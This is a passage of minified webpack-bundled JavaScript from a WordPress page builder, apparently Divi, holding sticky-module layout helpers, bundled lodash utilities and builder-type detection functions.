strict";Object.defineProperty(e,"__esModule",{value:!0}),e.trimTransitionValue=e.isTargetStickyState=e.getStickyStyles=e.getLimitSelector=e.getLimit=e.getClosestStickyModuleOffsetTop=e.filterInvalidModules=void 0;var i=p(n(64)),a=p(n(9)),o=p(n(1)),r=p(n(159)),s=p(n(7)),c=p(n(5)),l=p(n(36)),_=p(n(8)),d=n(353);function p(t){return t&&t.__esModule?t:{default:t}}function u(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function f(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach((function(e){h(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function h(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.getLimit=function(t,e){if(!(0,s.default)(["body","section","row","column"],e))return!1;var n=b(t,e);if(!n)return!1;var i=n.outerHeight(),a=n.outerWidth();return{limit:e,height:i,width:a,offsets:(0,d.getOffsets)(n,a,i)}};var b=function(t,e){var n=!1;switch(e){case"body":n=".et_builder_inner_content";break;case"section":n=".et_pb_section";break;case"row":n=".et_pb_row";break;case"column":n=".et_pb_column"}return!!n&&t.closest(n)};e.getLimitSelector=b,e.filterInvalidModules=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={};return(0,a.default)(t,(function(t,i){(0,_.default)(t.selector).parents(".et_pb_sticky_module").length>0||(!(0,c.default)(e)&&e[i]?n[i]=f(f({},e[i]),t):n[i]=t)})),n},e.getStickyStyles=function(t,e,n){var i=e.clone().addClass("et_pb_sticky et_pb_sticky_style_dom").attr({"data-sticky-style-dom-id":t,style:""}).css({opacity:0,transition:"none",animation:"none"});i.find("img").each((function(t){var n=(0,_.default)(this),i=e.find("img").eq(t),a=(0,o.default)(i,[0,"naturalWidth"],e.find("img").eq(t).outerWidth()),r=(0,o.default)(i,[0,"naturalHeight"],e.find("img").eq(t).outerHeight());n.attr({scrset:"",src:'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'.concat(a,'" height="').concat(r,'"><rect width="').concat(a,'" height="').concat(r,'" /></svg>')})})),e.after(i);var a=function(t){var a="margin".concat(t),o=e.hasClass("et_pb_sticky")?n:e;return parseFloat(i.css(a))-parseFloat(o.css(a))},r=e.parent().hasClass("et_pb_equal_columns");r&&(e.hide(),n.hide());var s={height:i.outerHeight(),width:i.outerWidth(),marginRight:a("Right"),marginLeft:a("Left"),padding:i.css("padding")};return r&&(e.show(),n.show()),(0,_.default)('.et_pb_sticky_style_dom[data-sticky-style-dom-id="'.concat(t,'"]')).remove(),s},e.trimTransitionValue=function(t,e){(0,l.default)(t)||(t="");var n=t.split(", "),a=(0,i.default)(n,(function(t){return!(0,s.default)(e,(0,r.default)(t.split(" ")))}));return(0,c.default)(a)?"none":a.join(", ")},e.getClosestStickyModuleOffsetTop=function(t){var e=t.offset();e.right=e.left+t.outerWidth();var n=null,i=0,r=(0,o.default)(window.ET_FE,"stores.sticky.modules",{});if((0,a.default)(r,(function(i){if((0,s.default)(["top_bottom","top"],i.position)&&!t.is((0,o.default)(i,"selector"))&&!((0,o.default)(i,"offsets.right",0)<e.left||(0,o.default)(i,"offsets.left",0)>e.right||(0,o.default)(i,"offsets.top",0)>e.top)){var a=(0,o.default)(i,"bottomLimitSettings.offsets.bottom");a&&a<e.top||(n=i)}})),(0,o.default)(n,"topOffsetModules",!1)){(0,a.default)((0,o.default)(n,"topOffsetModules",[]),(function(t){var e=(0,o.default)(r,[t,"heightSticky"],(0,o.default)(r,[t,"height"],0));i+=e}));var c=(0,o.default)(r,[n.id,"heightSticky"],(0,o.default)(r,[n.id,"height"],0));i+=c}return i},e.isTargetStickyState=function(t){var e=(0,o.default)(window.ET_FE,"stores.sticky.modules",{}),n=!1;return(0,a.default)(e,(function(e){var i=t.is((0,o.default)(e,"selector")),a=e.isSticky,r=e.isPaused;if(i&&a&&!r)return n=!0,!1})),n}},147:function(t,e,n){var i=n(101),a=n(251),o=n(252);function r(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new i;++e<n;)this.add(t[e])}r.prototype.add=r.prototype.push=a,r.prototype.has=o,t.exports=r},148:function(t,e){t.exports=function(t,e){return t.has(e)}},149:function(t,e){t.exports=function(t,e,n,i){for(var a=t.length,o=n+(i?1:-1);i?o--:++o<a;)if(e(t[o],o,t))return o;return-1}},150:function(t,e,n){var i=n(116);t.exports=function(t){return t?(t=i(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},159:function(t,e){t.exports=function(t){return t&&t.length?t[0]:void 0}},162:function(t,e,n){var i=n(203)();t.exports=i},163:function(t,e,n){var i=n(187),a=n(80),o=n(4),r=n(73),s=n(71),c=n(82),l=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=o(t),_=!n&&a(t),d=!n&&!_&&r(t),p=!n&&!_&&!d&&c(t),u=n||_||d||p,f=u?i(t.length,String):[],h=f.length;for(var b in t)!e&&!l.call(t,b)||u&&("length"==b||d&&("offset"==b||"parent"==b)||p&&("buffer"==b||"byteLength"==b||"byteOffset"==b)||s(b,h))||f.push(b);return f}},164:function(t,e){t.exports=function(){return[]}},169:function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},17:function(t,e,n){var i=n(163),a=n(117),o=n(38);t.exports=function(t){return o(t)?i(t):a(t)}},170:function(t,e,n){var i=n(44)(n(23),"Set");t.exports=i},171:function(t,e,n){var i=n(44)(n(23),"WeakMap");t.exports=i},172:function(t,e,n){var i=n(226),a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,r=i((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(a,(function(t,n,i,a){e.push(i?a.replace(o,"$1"):n||t)})),e}));t.exports=r},173:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(e(t[n],n,t))return!0;return!1}},174:function(t,e,n){var i=n(23).Uint8Array;t.exports=i},175:function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t,i){n[++e]=[i,t]})),n}},176:function(t,e,n){var i=n(177),a=n(141),o=n(17);t.exports=function(t){return i(t,o,a)}},177:function(t,e,n){var i=n(119),a=n(4);t.exports=function(t,e,n){var o=e(t);return a(t)?o:i(o,n(t))}},178:function(t,e,n){var i=n(12);t.exports=function(t){return t==t&&!i(t)}},179:function(t,e){t.exports=function(t,e){return function(n){return null!=n&&n[t]===e&&(void 0!==e||t in Object(n))}}},186:function(t,e){t.exports=function(){return!1}},187:function(t,e){t.exports=function(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}},188:function(t,e,n){var i=n(189),a=/^\s+/;t.exports=function(t){return t?t.slice(0,i(t)+1).replace(a,""):t}},189:function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},190:function(t,e,n){var i=n(45);t.exports=function(t,e){return i(e,(function(e){return t[e]}))}},201:function(t,e,n){var i=n(35),a=n(221),o=n(12),r=n(139),s=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,_=c.toString,d=l.hasOwnProperty,p=RegExp("^"+_.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!o(t)||a(t))&&(i(t)?p:s).test(r(t))}},202:function(t,e,n){var i=n(23)["__core-js_shared__"];t.exports=i},203:function(t,e){t.exports=function(t){return function(e,n,i){for(var a=-1,o=Object(e),r=i(e),s=r.length;s--;){var c=r[t?s:++a];if(!1===n(o[c],c,o))break}return e}}},204:function(t,e,n){var i=n(38);t.exports=function(t,e){return function(n,a){if(null==n)return n;if(!i(n))return t(n,a);for(var o=n.length,r=e?o:-1,s=Object(n);(e?r--:++r<o)&&!1!==a(s[r],r,s););return n}}},205:function(t,e,n){var i=n(74),a=n(80),o=n(4),r=n(71),s=n(99),c=n(52);t.exports=function(t,e,n){for(var l=-1,_=(e=i(e,t)).length,d=!1;++l<_;){var p=c(e[l]);if(!(d=null!=t&&n(t,p)))break;t=t[p]}return d||++l!=_?d:!!(_=null==t?0:t.length)&&s(_)&&r(p,_)&&(o(t)||a(t))}},206:function(t,e,n){var i=n(287),a=n(205);t.exports=function(t,e){return null!=t&&a(t,e,i)}},207:function(t,e){t.exports=function(t){return t!=t}},217:function(t,e,n){var i=n(169)(Object.keys,Object);t.exports=i},218:function(t,e,n){var i=n(44)(n(23),"DataView");t.exports=i},219:function(t,e,n){var i=n(59),a=Object.prototype,o=a.hasOwnProperty,r=a.toString,s=i?i.toStringTag:void 0;t.exports=function(t){var e=o.call(t,s),n=t[s];try{t[s]=void 0;var i=!0}catch(t){}var a=r.call(t);return i&&(e?t[s]=n:delete t[s]),a}},220:function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},221:function(t,e,n){var i,a=n(202),o=(i=/[^.]+$/.exec(a&&a.keys&&a.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"";t.exports=function(t){return!!o&&o in t}},222:function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},223:function(t,e,n){var i=n(44)(n(23),"Promise");t.exports=i},224:function(t,e,n){var i=n(37),a=n(30);t.exports=function(t){return a(t)&&"[object Arguments]"==i(t)}},225:function(t,e,n){var i=n(37),a=n(99),o=n(30),r={};r["[object Float32Array]"]=r["[object Float64Array]"]=r["[object Int8Array]"]=r["[object Int16Array]"]=r["[object Int32Array]"]=r["[object Uint8Array]"]=r["[object Uint8ClampedArray]"]=r["[object Uint16Array]"]=r["[object Uint32Array]"]=!0,r["[object Arguments]"]=r["[object Array]"]=r["[object ArrayBuffer]"]=r["[object Boolean]"]=r["[object DataView]"]=r["[object Date]"]=r["[object Error]"]=r["[object Function]"]=r["[object Map]"]=r["[object Number]"]=r["[object Object]"]=r["[object RegExp]"]=r["[object Set]"]=r["[object String]"]=r["[object WeakMap]"]=!1,t.exports=function(t){return o(t)&&a(t.length)&&!!r[i(t)]}},226:function(t,e,n){var i=n(146);t.exports=function(t){var e=i(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}},227:function(t,e,n){var i=n(228),a=n(76),o=n(98);t.exports=function(){this.size=0,this.__data__={hash:new i,map:new(o||a),string:new i}}},228:function(t,e,n){var i=n(229),a=n(230),o=n(231),r=n(232),s=n(233);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},229:function(t,e,n){var i=n(75);t.exports=function(){this.__data__=i?i(null):{},this.size=0}},23:function(t,e,i){var a=i(138),o="object"==("undefined"==typeof self?"undefined":n(self))&&self&&self.Object===Object&&self,r=a||o||Function("return this")();t.exports=r},230:function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},231:function(t,e,n){var i=n(75),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(i){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return a.call(e,t)?e[t]:void 0}},232:function(t,e,n){var i=n(75),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return i?void 0!==e[t]:a.call(e,t)}},233:function(t,e,n){var i=n(75);t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=i&&void 0===e?"__lodash_hash_undefined__":e,this}},234:function(t,e){t.exports=function(){this.__data__=[],this.size=0}},235:function(t,e,n){var i=n(77),a=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=i(e,t);return!(n<0||(n==e.length-1?e.pop():a.call(e,n,1),--this.size,0))}},236:function(t,e,n){var i=n(77);t.exports=function(t){var e=this.__data__,n=i(e,t);return n<0?void 0:e[n][1]}},237:function(t,e,n){var i=n(77);t.exports=function(t){return i(this.__data__,t)>-1}},238:function(t,e,n){var i=n(77);t.exports=function(t,e){var n=this.__data__,a=i(n,t);return a<0?(++this.size,n.push([t,e])):n[a][1]=e,this}},239:function(t,e,n){var i=n(78);t.exports=function(t){var e=i(this,t).delete(t);return this.size-=e?1:0,e}},240:function(t,e){t.exports=function(t){var e=n(t);return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},241:function(t,e,n){var i=n(78);t.exports=function(t){return i(this,t).get(t)}},242:function(t,e,n){var i=n(78);t.exports=function(t){return i(this,t).has(t)}},243:function(t,e,n){var i=n(78);t.exports=function(t,e){var n=i(this,t),a=n.size;return n.set(t,e),this.size+=n.size==a?0:1,this}},244:function(t,e,n){var i=n(108),a=n(118);t.exports=function(t,e,n,o){var r=n.length,s=r,c=!o;if(null==t)return!s;for(t=Object(t);r--;){var l=n[r];if(c&&l[2]?l[1]!==t[l[0]]:!(l[0]in t))return!1}for(;++r<s;){var _=(l=n[r])[0],d=t[_],p=l[1];if(c&&l[2]){if(void 0===d&&!(_ in t))return!1}else{var u=new i;if(o)var f=o(d,p,_,t,e,u);if(!(void 0===f?a(p,d,3,o,u):f))return!1}}return!0}},245:function(t,e,n){var i=n(76);t.exports=function(){this.__data__=new i,this.size=0}},246:function(t,e){t.exports=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}},247:function(t,e){t.exports=function(t){return this.__data__.get(t)}},248:function(t,e){t.exports=function(t){return this.__data__.has(t)}},249:function(t,e,n){var i=n(76),a=n(98),o=n(101);t.exports=function(t,e){var n=this.__data__;if(n instanceof i){var r=n.__data__;if(!a||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new o(r)}return n.set(t,e),this.size=n.size,this}},250:function(t,e,n){var i=n(108),a=n(140),o=n(253),r=n(254),s=n(70),c=n(4),l=n(73),_=n(82),d="[object Arguments]",p="[object Array]",u="[object Object]",f=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,h,b,v){var m=c(t),g=c(e),w=m?p:s(t),y=g?p:s(e),x=(w=w==d?u:w)==u,C=(y=y==d?u:y)==u,k=w==y;if(k&&l(t)){if(!l(e))return!1;m=!0,x=!1}if(k&&!x)return v||(v=new i),m||_(t)?a(t,e,n,h,b,v):o(t,e,w,n,h,b,v);if(!(1&n)){var j=x&&f.call(t,"__wrapped__"),T=C&&f.call(e,"__wrapped__");if(j||T){var O=j?t.value():t,S=T?e.value():e;return v||(v=new i),b(O,S,n,h,v)}}return!!k&&(v||(v=new i),r(t,e,n,h,b,v))}},251:function(t,e){t.exports=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this}},252:function(t,e){t.exports=function(t){return this.__data__.has(t)}},253:function(t,e,n){var i=n(59),a=n(174),o=n(60),r=n(140),s=n(175),c=n(129),l=i?i.prototype:void 0,_=l?l.valueOf:void 0;t.exports=function(t,e,n,i,l,d,p){switch(n){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(t.byteLength!=e.byteLength||!d(new a(t),new a(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return o(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var u=s;case"[object Set]":var f=1&i;if(u||(u=c),t.size!=e.size&&!f)return!1;var h=p.get(t);if(h)return h==e;i|=2,p.set(t,e);var b=r(u(t),u(e),i,l,d,p);return p.delete(t),b;case"[object Symbol]":if(_)return _.call(t)==_.call(e)}return!1}},254:function(t,e,n){var i=n(176),a=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,o,r,s){var c=1&n,l=i(t),_=l.length;if(_!=i(e).length&&!c)return!1;for(var d=_;d--;){var p=l[d];if(!(c?p in e:a.call(e,p)))return!1}var u=s.get(t),f=s.get(e);if(u&&f)return u==e&&f==t;var h=!0;s.set(t,e),s.set(e,t);for(var b=c;++d<_;){var v=t[p=l[d]],m=e[p];if(o)var g=c?o(m,v,p,e,t,s):o(v,m,p,t,e,s);if(!(void 0===g?v===m||r(v,m,n,o,s):g)){h=!1;break}b||(b="constructor"==p)}if(h&&!b){var w=t.constructor,y=e.constructor;w==y||!("constructor"in t)||!("constructor"in e)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return s.delete(t),s.delete(e),h}},255:function(t,e,n){var i=n(178),a=n(17);t.exports=function(t){for(var e=a(t),n=e.length;n--;){var o=e[n],r=t[o];e[n]=[o,r,i(r)]}return e}},256:function(t,e){t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},257:function(t,e){t.exports=function(t,e,n){for(var i=n-1,a=t.length;++i<a;)if(t[i]===e)return i;return-1}},272:function(t,e,n){var i=n(244),a=n(255),o=n(179);t.exports=function(t){var e=a(t);return 1==e.length&&e[0][2]?o(e[0][0],e[0][1]):function(n){return n===t||i(n,t,e)}}},273:function(t,e,n){var i=n(118),a=n(1),o=n(206),r=n(111),s=n(178),c=n(179),l=n(52);t.exports=function(t,e){return r(t)&&s(e)?c(l(t),e):function(n){var r=a(n,t);return void 0===r&&r===e?o(n,t):i(e,r,3)}}},274:function(t,e,n){var i=n(256),a=n(288),o=n(111),r=n(52);t.exports=function(t){return o(t)?i(r(t)):a(t)}},287:function(t,e){t.exports=function(t,e){return null!=t&&e in Object(t)}},288:function(t,e,n){var i=n(93);t.exports=function(t){return function(e){return i(e,t)}}},29:function(t,e,n){var i=n(83);t.exports=function(t){return null==t?"":i(t)}},30:function(t,e){t.exports=function(t){return null!=t&&"object"==n(t)}},32:function(t,e,i){var a=i(272),o=i(273),r=i(51),s=i(4),c=i(274);t.exports=function(t){return"function"==typeof t?t:null==t?r:"object"==n(t)?s(t)?o(t[0],t[1]):a(t):c(t)}},327:function(t,e,n){var i=n(87);t.exports=function(t,e){var n=[];return i(t,(function(t,i,a){e(t,i,a)&&n.push(t)})),n}},33:function(t,e,n){var i=n(150);t.exports=function(t){var e=i(t),n=e%1;return e==e?n?e-n:e:0}},35:function(t,e,n){var i=n(37),a=n(12);t.exports=function(t){if(!a(t))return!1;var e=i(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},353:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setImportantInlineValue=e.registerFrontendComponent=e.maybeIncreaseEmitterMaxListeners=e.maybeDecreaseEmitterMaxListeners=e.isVB=e.isTB=e.isLBP=e.isLBB=e.isFE=e.isExtraTheme=e.isDiviTheme=e.isBuilderType=e.isBuilder=e.isBlockEditor=e.isBFB=e.is=e.getOffsets=e.getBuilderUtilsParams=e.getBuilderType=void 0;var a=c(i(7)),o=c(i(1)),r=c(i(8)),s=i(354);function c(t){return t&&t.__esModule?t:{default:t}}function l(t){return(l="function"==typeof Symbol&&"symbol"==n(Symbol.iterator)?function(t){return n(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":n(t)})(t)}var _=function(){return window.et_builder_utils_params?window.et_builder_utils_params:s.top_window.et_builder_utils_params?s.top_window.et_builder_utils_params:{}};e.getBuilderUtilsParams=_;var d=function(){return(0,o.default)(_(),"builderType","")};e.getBuilderType=d;var p=function(t){return t===d()};e.isBuilderType=p;var u=function(t){return(0,o.default)(_(),"condition.".concat(t))};e.is=u;var f=p("fe");e.isFE=f;var h=p("vb");e.isVB=h;var b=p("bfb");e.isBFB=b;var v=p("tb");e.isTB=v;var m=p("lbb");e.isLBB=m;var g=u("diviTheme");e.isDiviTheme=g;var w=u("extraTheme");e.isExtraTheme=w;var y=p("lbp");e.isLBP=y;var x=0<(0,r.default)(s.top_window.document).find(".edit-post-layout__content").length;e.isBlockEditor=x;var C=(0,a.default)(["vb","bfb","tb","lbb"],d());e.isBuilder=C,e.getOffsets=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=C&&t.hasClass("et_pb_sticky")&&"fixed"!==t.css("position"),a=t.data("et-offsets"),r=t.data("et-offsets-device"),s=(0,o.default)(window.ET_FE,"stores.window.breakpoint","");if(i&&void 0!==a&&r===s)return a;var c=t.offset();if(void 0===c)return{};var l=C?t.children('.et-fb-custom-css-output[data-sticky-has-transform="on"]').length>0:t.hasClass("et_pb_sticky--has-transform"),_=void 0===c.top?0:c.top,d=void 0===c.left?0:c.left;if(l){var p=t.parent().offset(),u={top:c.top-p.top,left:c.left-p.left},f={top:t[0].offsetTop,left:t[0].offsetLeft};_+=f.top-u.top,c.top=_,d+=f.left-u.left,c.left=d}return c.right=d+e,c.bottom=_+n,t.data("et-offsets",c),""!==s&&t.data("et-offsets-device",c),c},e.maybeIncreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e),i=t.getMaxListeners();n===i&&t.setMaxListeners(i+1)},e.maybeDecreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e);t.getMaxListeners()>10&&t.setMaxListeners(n)},e.registerFrontendComponent=function(t,e,n){void 0===window.ET_FE&&(window.ET_FE={}),"object"!==l(window.ET_FE[t])&&(window.ET_FE[t]={}),window.ET_FE[t][e]=n},e.setImportantInlineValue=function(t,e,n){t.css(e,"");var i=t.attr("style");t.attr("style","".concat(i," ").concat(e,": ").concat(n," !important;"))}},354:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.top_window=e.is_iframe=void 0;var i=window;e.top_window=i;var a,o=!1;e.is_iframe=o;try{a=!!window.top.document&&window.top}catch(t){a=!1}a&&a.__Cypress__?window.parent===a?(e.top_window=i=window,e.is_iframe=o=!1):(e.top_window=i=window.parent,e.is_iframe=o=!0):a&&(e.top_window=i=a,e.is_iframe=o=a!==window.self)},36:function(t,e,n){var i=n(37),a=n(4),o=n(30);t.exports=function(t){return"string"==typeof t||!a(t)&&o(t)&&"[object String]"==i(t)}},37:function(t,e,n){var i=n(59),a=n(219),o=n(220),r=i?i.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":r&&r in Object(t)?a(t):o(t)}},38:function(t,e,n){var i=n(35),a=n(99);t.exports=function(t){return null!=t&&a(t.length)&&!i(t)}},4:function(t,e){var n=Array.isArray;t.exports=n},44:function(t,e,n){var i=n(201),a=n(222);t.exports=function(t,e){var n=a(t,e);return i(n)?n:void 0}},45:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length,a=Array(i);++n<i;)a[n]=e(t[n],n,t);return a}},5:function(t,e,n){var i=n(117),a=n(70),o=n(80),r=n(4),s=n(38),c=n(73),l=n(90),_=n(82),d=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(s(t)&&(r(t)||"string"==typeof t||"function"==typeof t.splice||c(t)||_(t)||o(t)))return!t.length;var e=a(t);if("[object Map]"==e||"[object Set]"==e)return!t.size;if(l(t))return!i(t).length;for(var n in t)if(d.call(t,n))return!1;return!0}},51:function(t,e){t.exports=function(t){return t}},52:function(t,e,n){var i=n(53);t.exports=function(t){if("string"==typeof t||i(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},53:function(t,e,i){var a=i(37),o=i(30);t.exports=function(t){return"symbol"==n(t)||o(t)&&"[object Symbol]"==a(t)}},59:function(t,e,n){var i=n(23).Symbol;t.exports=i},60:function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},64:function(t,e,n){var i=n(120),a=n(327),o=n(32),r=n(4);t.exports=function(t,e){return(r(t)?i:a)(t,o(e,3))}},7:function(t,e,n){var i=n(102),a=n(38),o=n(36),r=n(33),s=n(86),c=Math.max;t.exports=function(t,e,n,l){t=a(t)?t:s(t),n=n&&!l?r(n):0;var _=t.length;return n<0&&(n=c(_+n,0)),o(t)?n<=_&&t.indexOf(e,n)>-1:!!_&&i(t,e,n)>-1}},70:function(t,e,n){var i=n(218),a=n(98),o=n(223),r=n(170),s=n(171),c=n(37),l=n(139),_="[object Map]",d="[object Promise]",p="[object Set]",u="[object WeakMap]",f="[object DataView]",h=l(i),b=l(a),v=l(o),m=l(r),g=l(s),w=c;(i&&w(new i(new ArrayBuffer(1)))!=f||a&&w(new a)!=_||o&&w(o.resolve())!=d||r&&w(new r)!=p||s&&w(new s)!=u)&&(w=function(t){var e=c(t),n="[object Object]"==e?t.constructor:void 0,i=n?l(n):"";if(i)switch(i){case h:return f;case b:return _;case v:return d;case m:return p;case g:return u}return e}),t.exports=w},71:function(t,e){var i=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var a=n(t);return!!(e=null==e?9007199254740991:e)&&("number"==a||"symbol"!=a&&i.test(t))&&t>-1&&t%1==0&&t<e}},73:function(t,e,i){(function(t){var a=i(23),o=i(186),r=e&&!e.nodeType&&e,s=r&&"object"==n(t)&&t&&!t.nodeType&&t,c=s&&s.exports===r?a.Buffer:void 0,l=(c?c.isBuffer:void 0)||o;t.exports=l}).call(this,i(96)(t))},74:function(t,e,n){var i=n(4),a=n(111),o=n(172),r=n(29);t.exports=function(t,e){return i(t)?t:a(t,e)?[t]:o(r(t))}},75:function(t,e,n){var i=n(44)(Object,"create");t.exports=i},76:function(t,e,n){var i=n(234),a=n(235),o=n(236),r=n(237),s=n(238);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},77:function(t,e,n){var i=n(60);t.exports=function(t,e){for(var n=t.length;n--;)if(i(t[n][0],e))return n;return-1}},78:function(t,e,n){var i=n(240);t.exports=function(t,e){var n=t.__data__;return i(e)?n["string"==typeof e?"string":"hash"]:n.map}},8:function(t,e){t.exports=window.jQuery},80:function(t,e,n){var i=n(224),a=n(30),o=Object.prototype,r=o.hasOwnProperty,s=o.propertyIsEnumerable,c=i(function(){return arguments}())?i:function(t){return a(t)&&r.call(t,"callee")&&!s.call(t,"callee")};t.exports=c},81:function(t,e){t.exports=function(t){return function(e){return t(e)}}},82:function(t,e,n){var i=n(225),a=n(81),o=n(107),r=o&&o.isTypedArray,s=r?a(r):i;t.exports=s},83:function(t,e,n){var i=n(59),a=n(45),o=n(4),r=n(53),s=i?i.prototype:void 0,c=s?s.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(o(e))return a(e,t)+"";if(r(e))return c?c.call(e):"";var n=e+"";return"0"==n&&1/e==-1/0?"-0":n}},86:function(t,e,n){var i=n(190),a=n(17);t.exports=function(t){return null==t?[]:i(t,a(t))}},87:function(t,e,n){var i=n(126),a=n(204)(i);t.exports=a},89:function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==("undefined"==typeof window?"undefined":n(window))&&(i=window)}t.exports=i},9:function(t,e,n){var i=n(100),a=n(87),o=n(110),r=n(4);t.exports=function(t,e){return(r(t)?i:a)(t,o(e))}},90:function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},93:function(t,e,n){var i=n(74),a=n(52);t.exports=function(t,e){for(var n=0,o=(e=i(e,t)).length;null!=t&&n<o;)t=t[a(e[n++])];return n&&n==o?t:void 0}},96:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},98:function(t,e,n){var i=n(44)(n(23),"Map");t.exports=i},99:function(t,e){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}}}))},function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){for(var n in e)t[n]=e[n]}(window,function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==i(t)&&t&&t.__esModule)return t;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(a,o,function(e){return t[e]}.bind(null,o));return a},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=1465)}({1:function(t,e,n){var i=n(93);t.exports=function(t,e,n){var a=null==t?void 0:i(t,e);return void 